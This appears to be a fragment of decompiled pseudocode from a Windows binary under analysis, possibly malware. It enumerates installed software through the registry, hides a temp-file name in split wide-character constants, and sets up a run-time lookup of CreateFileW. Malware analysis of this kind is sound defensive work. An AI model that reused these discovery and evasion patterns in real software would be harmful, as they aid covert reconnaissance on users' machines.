 5 phkResult = 0;
6 RegOpenKeyExW(hKey, L"Software\\Microsoft\\Windows\\CurrentVersion\\Uninstall", 0, 0x20019u, &phkResult);
7 RegQueryInfoKeyW(phkResult, 0, 0, 0, &cSubKeys, &cbMaxSubKeyLen, 0, 0, 0, 0, 0, 0);
8 hHeap = GetProcessHeap();
9 HeapAlloc(hHeap, 8u, 2 * cbMaxSubKeyLen + 2);
10 RegOpenKeyExW(hKey, L"Software\\Classes\\Installer\\Products", 0, 0x20019u, &phkResult);
11 RegQueryInfoKeyW(phkResult, 0, 0, 0, &cSubKeys, &cbMaxSubKeyLen, 0, 0, 0, 0, 0, 0);
12 hHeap = GetProcessHeap();
13 lpName = (WCHAR *)HeapAlloc(hHeap, 8u, 2 * cbMaxSubKeyLen + 2);
14 for ( dwIndex = 0; dwIndex < cSubKeys; ++dwIndex )
15 {
16 cbMaxSubKeyLen = 255;
17 if ( !RegEnumKeyExW(phkResult, dwIndex, lpName, &cbMaxSubKeyLen, 0, 0, 0, 0) )
18 sub_419ED0(lpName);
19 }
20 sub_419DE0();
21 v6 = dword_454E74;
22 strcpy(v18, "tryte");
23 strlen(v18);
24 NumberOfBytesWritten = 0;
25 sub_4011B0((const char *)L"\n");
26 GetTempPathW(0x104u, Buffer);
27 *(_DWORD *)String2 = '\\\0\\';
28 v20 = 'T\0R';
29 v21 = 'g\0Y';
30 v22 = 'f\0j';
31 v23 = 'g\0d';
32 v24 = 's\0.';
33 v25 = 's\0y';
34 v26 = '\0';
35 v27 = '\0';
36 v28 = '\0';
37 lstrcatW(Buffer, String2);
38 memset(LibFileName, 0, sizeof(LibFileName));
39 strcpy(LibFileName, "Kernel32.dll");
40 strcpy(ProcName, "CreateFileW");
41 v30 = 0;